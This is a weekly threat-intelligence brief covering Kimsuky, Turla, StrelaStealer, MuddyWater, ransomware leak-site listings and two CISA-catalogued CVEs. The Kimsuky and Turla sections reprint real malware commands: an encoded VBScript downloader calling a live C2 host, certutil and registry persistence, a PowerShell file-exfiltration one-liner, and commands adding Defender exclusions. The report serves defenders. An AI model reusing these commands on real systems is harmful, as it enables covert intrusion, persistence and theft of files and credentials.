Kimsuky Updates Playbook, Turla Backdoor Attack Chain Exposed, StrelaStealer Debuts, and MuddyWater Rises
This week: North Korean threat actor Kimsuky reveals updates to its TTPs, researchers reveal Russian threat actor Turla’s attack chain for backdoor TinyTurla-NG, new StrelaStealer surfaces, and Iranian threat actor MuddyWater uses phishing to install AteraAgent. All this plus 46 new victims on data leak sites and 2 new CVEs.
In our latest Cyber Intelligence Brief, Deepwatch ATI looks at new threats and techniques to deliver actionable intelligence for SecOps organizations.
Each week we look at in-house and industry threat intelligence and provide ATI analysis and perspective to shine a light on a spectrum of cyber threats.
Contents
- Kimsuky Updates Their Operational Playbook, Employing CHM Files
- Turla’s TinyTurla Attack’s Operational Playbook Chain Disclosed
- Phishing Attachment Campaign Delivers StrelaStealer, Stealing Email Credentials
- Iranian Threat Group MuddyWater Conducts Phishing Campaign to Install AteraAgent
- Latest Additions to Data Leak Sites
- CISA Adds 2 CVEs to Known Exploited Vulnerabilities Catalog
Kimsuky Updates Their Operational Playbook, Employing CHM Files
CHM File Abuse – Threat Actor – PowerShell Abuse – Kimsuky – Industries/All
Threat Analysis
Recently, Rapid7 discovered activity that they assessed with moderate confidence is the work of the Kimsuky threat actor group (Black Banshee or Thallium). Rapid 7 assesses this activity signifies an update to Kimsuky’s cyber espionage operations playbook, underscoring their efforts to bypass modern security measures.
Kimsuky previously used weaponized Office documents and ISO files. Beginning in 2023, they began utilizing shortcut files (LNK files) containing PowerShell commands or even full binaries. Assuming Rapid7’s attribution holds true, their latest findings suggest Kimsuky is now using CHM files in its operations, which are delivered in various ways, typically within ISO, VHD (Virtual Hard Disk), ZIP, or RAR files.
In one incident, a CHM file, first uploaded to VirusTotal in September 2023, contained several HTML files, including the main HTML file, home.html. These HTML files are linked to the main HTML file. The home.html file, first uploaded to VirusTotal in February 2024, contains the following commands that, when executed, send collected data to a command and control (C2) server.
<PARAM name="Item1" value=',cmd, /c echo T24gRXJyb3IgUmVzdW1lIE5leHQNCg0KU2V0IG14ID0gQ3JlYXRlT2JqZWN0KCJNaWNyb3NvZnQuWE1MSFRUUCIpDQpteC5vcGVuICJHRVQiLCAiaHR0cDovLzAwNzAxMTExLjAwMHdlYmhvc3RhcHAuY29tL3dwLWV4dHJhL3Nob3cucGhwP3F1ZXJ5PTUwIiwgRmFsc2UNCm14LlNlbmQNCg0KRXhlY3V0ZShteC5yZXNwb25zZVRleHQp >"%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat"
start /MIN certutil -decode "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat" "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs"
start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG_SZ /d "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs" /f'>The first command (cmd, /c echo), when deobfuscated (shown below), creates an object that is used to make HTTP requests and sends a GET request to a command and control (C2) server.
<PARAM name="Item1" value=',cmd, /c echo
On Error Resume Next
Set mx = CreateObject("Microsoft.XMLHTTP")
mx.open "GET", "http://00701111.000webhostapp.com/wp-extra/show.php?query=50", False
mx.Send
Execute(mx.responseText)
>"%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat"The response from the C2 is a VBScript that performs several functions, mainly focused on gathering information from the infected system and then exfiltrating it to a command and control (C2) server. The script collects basic system information using WMI (Windows Management Instrumentation), such as the computer name, owner name, manufacturer, model, system type, operating system details, memory, and processor information. It also lists directories and files within specified file folders, in this case, the Downloads folder. It also queries and gathers details of running processes on the system using WMI, including the process name and ID. The collected data is stored in a file named “info.txt” and is sent in a POST request to the C2 server.
The last portion of the command (>”%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat”) saves the response from the C2 in a file named MXFhejJ3c3gzZWRjA.dat in the user’s Links directory.
The second command (shown below) in the home.html file decodes the content of ‘MXFhejJ3c3gzZWRjA.dat’ and converts it into a VBScript file.
start /MIN certutil -decode "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat" "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs"The final command executed (shown below) in the home.html file creates a registry entry that allows MXFhejJ3c3gzZWRjA.vbs to be executed automatically every time the user logs into the Windows system.
start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG_SZ /d "%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs" /f'>Based on details from this VBS code, Rapid7 discovered another VBScript, uploaded to VirusTotal on 25 January 2024, which contains similar code with many similar components but with minor differences in what type of data is being gathered and using a different C2 server.
Rapid7 also discovered additional CHM files (Compiled HTML Help files). One file in particular, uploaded to VirusTotal in November 2023, contained multiple .bat files, VBS scripts, and an HTML file. Once this CHM file is opened, it drops all files to the C:\\Users\\Public\\Libraries\ directory. When running, it creates a scheduled task (shown below) with a file named “\2034923.bat” to maintain persistence.
schtasks /create /sc minute /mo 2 /tn "SafeBrowsing" /tr "%~dp0emlmanager.vbs" /f > nulThe HTML file contains a hidden Active X control that decompiles the .bat scripts with the hh.exe utility (command line shown below) and runs the VBScript named emlmanager.vbs, which creates a Service and executes the other .bat files, each with different functions. One script, “9583423.bat,” gathers and stores system information in text files.
hh.exe -decompile "C:\Users\Public\Libraries\[path or file name to .chm file]"Another script, “1295049.bat,” contains a PowerShell command (shown below) that establishes a connection to the C2 server, gathers the text files, Base64 encodes them, zips them, and sends them to the C2. After they are exfiltrated, the files are deleted from the local system.
powershell -ep bypass -command "Add-Type -AssemblyName System.IO.Compression.FileSystem;$l='%l%';$f='%f%';$r=[DateTime]::Now.ToString('MM-dd HH-mm-ss');$c= [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($env:COMPUTERNAME));$a='Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.*; WOW64; Trident/6.0)';$z=$f+'.zip';$e=$f+'.enc';Remove-Item $z -Force;Remove-Item $e -Force;$t=$f.Substring($f.LastIndexOf('\')+1);$h=[System.IO.Compression.ZipFile]::Open($z,'Create');[System.IO.Compression.ZipFileExtensions]::CreateEntryFromFile($h,$f,$t);$h.Dispose();$b=Get-Content $z -Encoding Byte -Raw;[Convert]::ToBase64String($b)|Out-File $e -Encoding ascii;Remove-Item $z -Force;Remove-Item $f -Force;$u=$l+'/in.php?cn='+$c+'&fn='+$r;$w=New-Object System.Net.WebClient;$w.Headers.Add('User-Agent',$a);$w.UploadFile($u,$e);Remove-Item $e -Force;"Risk & Impact Assessment
The recent activities attributed to the Kimsuky threat group, with moderate confidence, demonstrate a significant risk to targeted organizations, particularly those with valuable intellectual property or sensitive data. Kimsuky’s pivot to employing CHM files as part of their intrusion chain indicates a tactical evolution designed to circumvent traditional cybersecurity defenses. The utilization of such files represents an evolution in their approach to gaining unauthorized access. Given Kimsuky’s history of targeting high-value and strategic entities, the likelihood that this threat will impact similarly profiled organizations is assessed as likely. Entities with inadequate detection mechanisms for such file types or those lacking robust security postures are especially at risk.
The impact on an organization falling victim to this campaign could be profound and multi-dimensional. Initially, the intrusion might facilitate unauthorized access and information exfiltration without immediate detection, owing to the defense evasion tactics employed. If undetected or unmitigated, the threat actor could gain prolonged access to sensitive data, leading to espionage or further system compromise. The direct implications include the loss of proprietary information and the disruption of business operations. Indirectly, organizations could face regulatory penalties, significant financial costs for remediation, and lasting damage to their reputation and stakeholder trust. Strategically, the long-term impact might encompass weakened competitive positions and an elevated risk profile against future cyber threats. Therefore, organizations must understand and prepare against such sophisticated TTPs, reinforcing their defenses and response capabilities to mitigate potential risks and impacts.
Source Material: Rapid7, The Updated APT Playbook: Tales from the Kimsuky threat actor group
Turla’s TinyTurla Attack’s Operational Playbook Chain Disclosed
Threat Actor – Data Exfiltration – Malware – PowerShell Execution – Backdoor – Data Exfiltrator – TurlaPower-NG – TurlaPower-NG – Chisel – Turla – Other Services
Threat Analysis
Turla’s post-compromise activity isn’t restricted to the sole deployment of its backdoors. Before deploying TinyTurla-NG (TTNG), Turla first adds exclusions (shown below) in anti-virus software, such as Microsoft Defender, to locations where it will use the implant on the compromised systems.
HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths | “C:\Windows\System32\” = 0x0Turla then sets up the persistence of the TinyTurla-NG implants using one or more batch (BAT) files. The batch files create a service (shown below) on the system to persist the TTNG DLL on the system. This technique is identical to the one they used in 2021 to achieve persistence for their TinyTurla implants. In the case of TTNG, the service is created with the name “sdm,” masquerading as a “System Device Manager” service.
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v sysman /t REG_MULTI_SZ /d "sdm" /f
reg add "HKLM\SYSTEM\CurrentControlSet\services\sdm\Parameters" /v ServiceDll /t REG_EXPAND_SZ /d "%systemroot%\system32\dcmd.dll" /f
sc create sdm binPath= "c:\windows\system32\svchost.exe -k sysman" type= share start= auto sc config sdm DisplayName= "System Device Manager" sc description sdm "Creates and manages system-mode driver processes. This service cannot be stopped."The creation and start of the malicious service initiates the execution of the TinyTurla-NG implant via svchost[.]exe. TinyTurla-NG then conducts additional reconnaissance of directories of interest and then copies files to a temporary staging directory on the infected system, followed by subsequent exfiltration to the command and control (C2) server. Turla also uses TinyTurla-NG to deploy a custom-built Chisel beacon from the open-sourced offensive framework.
Upon deployment, Chisel sets up a reverse proxy tunnel to an actor-controlled box, beaconing back to its C2 server every hour. Turla leveraged the Chisel connection to the initially compromised system and pivoted to other systems in the network. Additionally, Windows Remote Management (WinRM)-based connections were observed, indicating that Chisel was likely used with other tools, such as proxy chains and evil-winrm, to establish remote sessions.
Once Turla has gained access to a new system, they repeat the above activities to create Microsoft Defender exclusions, drop the malware components, and create persistence, indicating that Turla follows a predefined operational playbook consisting of the following actions:
- Create anti-virus exclusions
- Deploy implants
- Create persistence for implants
- Request additional commands
- Deploy Chisel beacon and establish a reverse proxy tunnel
- Exfiltrate data
- Harvest credentials
- Conduct lateral movement
While the infected systems were compromised as early as October 2023 and Chisel was deployed as late as December 2023, data exfiltration using Chisel occurred much later on 12 January 2024.
Turla used TinyTurla-NG to enumerate files of interest on the infected endpoints and then exfiltrate these files, executing a PowerShell script that issued three distinct sets of modular PowerShell commands. The first command aggregates data from specified file paths and posts this data as multipart/form data to a given URI. It utilizes a unique boundary and handles multipart content creation within the PowerShell script to structure the HTTP request appropriately. The second command copies files of interest from their original location to a temporary directory, usually C:\windows\temp\. The third command finally exfiltrates the selected files to the C2 servers. All three commands use the following structure:
powershell.exe InvokeWebRequest -Uri <C2 server> -Method Post -ContentType "multipart/form-data; boundary=<value>"The script contained hardcoded paths for files and folders, containing files and documents used to conduct day-to-day operations, that were of interest to Turla. This script also exfiltrated Firefox profile data to harvest credentials.
Risk & Impact Assessment
Turla’s deployment of TinyTurla-NG signifies a notable risk to organizations, particularly those within sectors of interest to this actor, such as NGOs involved in political or humanitarian efforts to support Ukraine. The meticulous methodology employed in deploying TinyTurla-NG underscores Turla’s strategic intent and capability to infiltrate and exploit targeted systems. Given Turla’s historical focus and the sophistication of their tactics, the probability that similar organizations could be compromised is assessed as likely. The observed targeting of an NGO supporting Ukraine amidst the Russian invasion further emphasizes the geopolitical motivations driving such threats, potentially broadening the risk spectrum to include other organizations engaged in politically sensitive activities.
The impact of TinyTurla-NG’s deployment on an organization extends beyond mere unauthorized access or data exfiltration. The ability of this backdoor to facilitate additional malicious payloads, establish covert communication channels, and potentially disrupt critical organizational processes denotes a high-impact scenario. The exfiltration of sensitive data, including credentials and strategic documents, could severely undermine the victim organization’s operational security, strategic positioning, and stakeholder trust. Financially, the ramifications include potential loss of proprietary information, incident response expenses, and possible regulatory compliance violations. Strategically, the erosion of stakeholder confidence and reputational damage could have long-lasting effects, potentially altering the organization’s course or ability to fulfill its mission. Given these considerations, it is paramount for organizations within Turla’s interest scope to enhance their situational awareness and bolster their defenses against such sophisticated and covert threats.
Source Material: Cisco Talos, New details on TinyTurla’s post-compromise activity reveal full kill chain
Phishing Attachment Campaign Delivers StrelaStealer, Stealing Email Credentials
Phishing – Phishing ZIP Attachment – JScript File Execution – Infostealer – Email Credential Theft – StrelaStealer – Information – Finance and Insurance – Manufacturing – Professional, Scientific, and Technical Services
Threat Analysis
Beginning on 15 January 2024 and culminating on 7 February, StrelaStealer cybercriminals launched a campaign targeting organizations in the European Union and the United States. This campaign’s targeting of US organizations peaked on 29 January, with an approximate count of 500.
While this campaign targeted various industries, Palo Alto’s telemetry shows that organizations in the high-tech sector were impacted the most, with almost 1,000 StrelaStealer samples observed in this industry. Other sectors impacted include finance and insurance, professional and legal services, manufacturing, and construction.
In this campaign, cybercriminals delivered spear phishing emails containing a ZIP archive attachment instead of ISO files. The language of the emails is localized to the target audience, and the subject line has the pattern of Factura (translates to Bill), Rechnung (translates to Invoice), or invoice####.
The ZIP archive contains a JScript file that, once opened, drops a Base64-encrypted file and a batch file. The Base64-encrypted file is decoded with the certutil -f decode command, creating a Portable Executable (PE) DLL file. Depending on the user’s privileges, the file drops into either %appdata%\temp or c:\temp on the local disk. The DLL file is then executed using rundll32.exe. The cybercriminals also updated the packer and the StrelaStealer payload, implementing anti-analysis and detection techniques.
As stated, the primary purpose of StrelaStealer is to steal email login data from well-known email clients, such as Outlook, and send it back to the command and control (C2) server defined in the malware configuration. For Outlook, StrelaStealer enumerates the registry key HKCU\SOFTWARE\Microsoft\Office\16.0\Outlook\Profiles\Outlook\9375CFF0413111d3B88A00104B2A6676\ to find the values for the IMAP User, Server, and Password. StrelaStealer then decrypts the IMAP Password before sending this data to its C2.
While Unit 42 did not detail this StrelaStealer’s communication methods, the previous 2022 version communicated using plain HTTP POST requests, with the payload encrypted. The C2 server and resource name were hardcoded, and all identified samples were configured with hxxp://193.106.191[.]166/server.php.
Risk & Impact Assessment
Considering the campaign’s successful attacks across various sectors and the deployment of advanced obfuscation methods, the likelihood of an organization encountering this threat is highly likely. Mainly at risk are entities within the high-tech, finance, insurance, and legal sectors, given the campaign’s historical focus and success rate within these industries. The utilization of localized spear-phishing emails further increases the risk of successful deception, as employees are more likely to engage with seemingly relevant and well-crafted content. Therefore, the StrelaStealer phishing campaign represents a substantial risk to organizations, mainly due to its sophisticated evasion techniques and the targeting of sensitive email login data.
From an impact perspective, the consequences of StrelaStealer are profound and potentially devastating. The primary threat lies in the unauthorized access to and exfiltration of sensitive email credentials, which could lead to further illicit activities such as financial fraud, espionage, or advanced persistent threats. For organizations, the operational impacts include disruption of communications, loss of confidentiality, and potential breach of sensitive client or business information. Financially, the repercussions extend beyond immediate data loss, encompassing potential regulatory fines, legal fees, and costs associated with system remediation and strengthened security measures post-incident.
The reputational damage from such a breach could result in a loss of customer trust, decreased market value, and long-term harm to business relationships. Strategically, the theft of email credentials could allow the threat actors to access other sensitive data and move laterally within the network. Therefore, it is crucial for organizations to recognize the severe implications of StrelaStealer and implement comprehensive detection and defense strategies to mitigate these risks.
Source Material: Palo Alto Unit 42, Recent Large-Scale Campaign in 2024
Iranian Threat Group MuddyWater Conducts Phishing Campaign to Install AteraAgent
Phishing – Threat Actor – Iranian Threat Actor – Remote Administration Tool – PDF Phishing Attachments – Atera Agent – MuddyWater – Manufacturing – Information
Threat Analysis
Proofpoint recently observed a phishing campaign attributed to a subordinate cyber threat unit within Iran’s Ministry of Intelligence and Security tracked as MuddyWater (Palo Alto Unit 42), TA450 (Proofpoint), Mango Sandstorm (Microsoft), and Static Kitten (CrowdStrike). This attribution is based on known tactics, techniques, and procedures, campaign targeting, and malware analysis. On 12 January 2022, the United States Cyber Command publicly attributed MuddyWater to Iran’s Ministry of Intelligence and Security.
In this campaign, conducted between 7 and 11 March, the cyber threat unit used pay stub-themed phishing emails to target Israeli employees at large multinational organizations in manufacturing, technology, and information security companies. This campaign continues MuddyWater’s targeting of Israeli-based employees and entities since the start of the Israeli-Hamas war in October 2023.
Phishing emails were sent from a likely compromised sender account belonging to an Israeli-hosted domain (salary <salary[@]<compromisedorg>.co[.]il). Notably, recipients received multiple phishing emails with PDF attachments with slightly different embedded links. These links led to various file-sharing platforms, including Egnyte, Onehub, Sync, and TeraBox.
If a recipient opened the email, then the attachment, and clicked on the included link, it led to the download of a ZIP archive containing a compressed MSI package that installed an agent for the remote administration software Atera. Proofpoint states that, more recently, TA450 included malicious links directly in the email instead of placing them in the PDF attachment.
In one example highlighted in Proofpoint’s blog post, the PDF file (image of PDF file) was titled (machined translated from Hebrew to English) as “Pay Slip.” The body of the PDF read (machined translated from Hebrew to English), “Hello, From now on receive your pay slip through the following software,” with the hyperlinked text “SALARY.”
If the recipient clicks the hyperlinked text, it opens a Onehub page (image of web page) hosting a ZIP file titled “Salary.zip,” with a button to download and view it. Clicking this download button downloads the ZIP file containing an MSI package titled salary.msi. Clicking this MSI package installs the Atera agent.
This phishing campaign signifies an evolution in MuddyWater’s tactics. It’s the first time Proofpoint has observed this group deliver a malicious URL in a PDF attachment and use a sender email account that aligns with the phishing email’s theme.
Overview of this phishing campaign’s observed intrusion chain:
- T1566.001 – Phishing: Spearphishing Attachment: MuddyWater initiated its campaign by sending pay stub-themed phishing emails from a likely compromised Israeli-hosted domain.
- T1204.001 – User Execution: Malicious Link: MuddyWater embedded malicious links within PDF attachments in the phishing emails. When recipients clicked these links, a ZIP file was downloaded.
- T1204.002 – User Execution: Malicious File: The ZIP file contained an MSI package. When recipients clicked the file, AteraAgent was downloaded.
- T1133—External Remote Services: The installation of the AteraAgent remote administration software ensures MuddyWater maintains persistence on the victim’s system.
- T1071 – Application Layer Protocol: The AteraAgent software communicates over standard network protocols, enabling MuddyWater to maintain control over the compromised system.
Risk & Impact Assessment
The likelihood of organizations being targeted by MuddyWater’s latest phishing campaign is assessed as likely, given the group’s persistent and evolving tactics aimed at multinational entities within the manufacturing and information sectors. Organizations within these sectors, especially those with Israeli affiliations or employees, face a heightened risk of being targeted based on historical patterns and the current geopolitical context. The strategic selection of victims and the phishing techniques enhance the probability of successful penetrations. Given MuddyWater’s demonstrated capability and intent and the potentially active nature of this campaign, entities within the mentioned sectors are advised to consider the threat a significant and pressing concern.
If successful, the impact on an organization is considered high. The deployment of Atera Remote Monitoring and Management software allows for unauthorized access and complete control over the affected systems. This unauthorized access can lead to various adverse outcomes, including establishing a persistent presence and unauthorized access or theft (or both) of sensitive data within the victim’s network. For organizations, this translates into operational disruptions, potential loss of sensitive or proprietary information, and undermining stakeholder trust. Financial implications may include remediation costs, potential fines for data breaches, and loss of revenue due to operational downtime. The reputational damage associated with a breach of this nature can further exacerbate the long-term strategic impacts, potentially affecting customer trust and market position. Given these considerations, the risk and impact to targeted organizations are assessed as significant, necessitating immediate attention to mitigation and defense strategies.
Source Material: Proofpoint, Security Brief: TA450 Uses Embedded Links in PDF Attachments in Latest Campaign
Latest Additions to Data Leak Sites
Information – Manufacturing – Professional, Scientific, and Technical Services – Construction – Retail Trade – Transportation and Warehousing – Finance and Insurance – Educational Services
Over the past week, 46 new organizations were identified on data leak sites, with alleged victims in various industries. The Information sector was the most listed, representing 17%. The Manufacturing sector follows with 13% of the total organizations listed. Geographically, most organizations listed are headquartered in the United States, accounting for 37%.

Analysis
The landscape of data leak sites is diverse, with nine significant data leak sites identified in the last week. Ransom Hub’s leak site leads with 33% of the incidents, followed by Lockbit and Black Basta at 11% each. Other notable sites include Cactus, Bianlian, and 8base, each with 9% of the incidents. The remaining sites, Rhysida, Qilin, Hunters International, Dragon Force, and Trigona, contribute to a smaller fraction of the leaks but are still integral players in the ransomware and data extortion threat landscape.
The most active data leak site in the recent dataset is operated by the Ransom Hub ransomware group, accounting for 15 of the 46 new additions. Ransom Hub’s recent additions feature a broad array of industries, with a notable emphasis on Manufacturing (27%), Construction (18%), and Accommodation and Food Services (18%). These sectors are followed by Retail Trade and Professional, Scientific, and Technical Services, each at 9%. This distribution suggests that Trigona does not limit its operations to traditionally high-value targets like finance or healthcare but adopts a more opportunistic approach, potentially exploiting specific vulnerabilities in these sectors.
The United States stands out as the country listed most, with 37% of the organizations headquartered in this region, underscoring its prominence in the threat actors’ focus. Brazil, Canada, and Switzerland also appear prominently, indicating a diverse geographical spread in the organizations listed on these data leak sites.
Analysis of recently added organizations reveals a significant portion of the organizations are headquartered in Brazil, accounting for 27%, followed by the United States, Malaysia, and Egypt at 13% each. The presence of these organizations in diverse geographical regions may indicate Ransom Hub’s global reach and ability to execute attacks across different legal jurisdictions, complicating cybersecurity defense and response efforts.
Organizations within the most targeted industries should be proactive in their cybersecurity measures, implementing sector-specific best practices to mitigate the risk of falling victim to Ransom Hub. However, while these organizations are listed on Ransom Hub’s leak site, there is a remote possibility that some may not be victims of Ransom Hub’s ransomware and data extortion operations.
CISA Adds 2 CVEs to Known Exploited Vulnerabilities Catalog
Microsoft SharePoint Server CVE-2023-24955 – Fortinet FortiClient EMS CVE-2023-48788
Analysis
CVE-2023-24955 targets Microsoft SharePoint Server. With a CVSS v3 score of 7.2, this vulnerability signifies a high severity, allowing code injection. While it’s known to be actively exploited, no details on exploitation have been released at this time. On 25 September 2023, a blog post was published outlining the successful chaining of CVE-2023-29357 and CVE-2023-24955 to achieve remote code execution (RCE) against Microsoft SharePoint Server. By combining the authentication bypass vulnerability CVE-2023-29357 with this vulnerability (CVE-2023-24955), a threat actor can achieve unauthenticated RCE. A video demonstration of the attack chain can be found on YouTube. The ability to achieve remote code execution, involving chaining CVE-2023-29357 with CVE-2023-24955, highlights the urgency and necessity of applying timely updates in response to this vulnerability being added to CISA’s known exploitation catalog.
CVE-2023-48788 targets Fortinet FortiClient EMS. With a CVSS v3 score of 9.8, this vulnerability signifies a critical severity, allowing an unauthenticated threat actor to execute commands as SYSTEM via specifically crafted requests, identifying it as a SQL injection vulnerability. While it’s known to be actively exploited, no details on exploitation have been released at this time. On 21 March 2024, Horizon3.ai published a blog post outlining the technical details of the vulnerability, accompanied with proof-of-concept exploit code.
However, their POC only confirms the vulnerability, to enable RCE, altering the POC is necessary, which only requires enabling the xp_cmdshell command with a few SQL statements. There are various log files in C:\Program Files (x86)\Fortinet\FortiClientEMS\logs that can be investigated for malicious activity. The MS SQL logs can also be investigated for evidence of xp_cmdshell being utilized to obtain command execution. The ability to achieve remote code execution, highlights the urgency and necessity of applying timely updates in response to this vulnerability being added to CISA’s known exploitation catalog.
Recommendations
ATI recommends mitigative action occur according to the mitigation “Due Date” recommended by CISA.
Source Material: CISA, Known Exploited Vulnerabilities Catalog
Let’s Secure Your Organization’s Future Together
At Deepwatch, we are committed to helping organizations like yours navigate the intricate world of cyber threats. Our cybersecurity solutions are designed to stay ahead of the curve, providing you with the proactive defenses needed to protect your organization from these threats.
Our team of cybersecurity professionals is ready to evaluate your systems, provide actionable insights, and implement robust security measures tailored to your needs.
Don’t wait for a cyber threat to disrupt your operations. Contact us today and take the first step towards a more secure future for your organization. Together, we can outsmart the threats and secure your networks.
What We Mean When We Say
Estimates of Likelihood
We use probabilistic language to reflect the Intel Team’s estimates of the likelihood of developments or events because analytical judgments are not certain. Terms like “probably,” “likely,” “very likely,” and “almost certainly” denote a higher than even chance. The terms “unlikely” and “remote” imply that an event has a lower than even chance of occurring; they do not imply that it will not. Terms like “might” reflect situations where we are unable to assess the likelihood, usually due to a lack of relevant information, which is sketchy or fragmented. Terms like “we can’t dismiss,” “we can’t rule out,” and “we can’t discount” refer to an unlikely, improbable, or distant event with significant consequences.
Confidence in Assessments
Our assessments and projections are based on data that varies in scope, quality, and source. As a result, we assign our assessments high, moderate, or low levels of confidence, as follows:
High confidence indicates that our decisions are based on reliable information and/or that the nature of the problem allows us to make a sound decision. However, a “high confidence” judgment is not a fact or a guarantee, and it still carries the risk of being incorrect.
Moderate confidence denotes that the information is credible and plausible, but not of high enough quality or sufficiently corroborated to warrant a higher level of assurance.
Low confidence indicates that the information’s credibility and/or plausibility are in doubt, that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that we have serious concerns or problems with the sources.

Share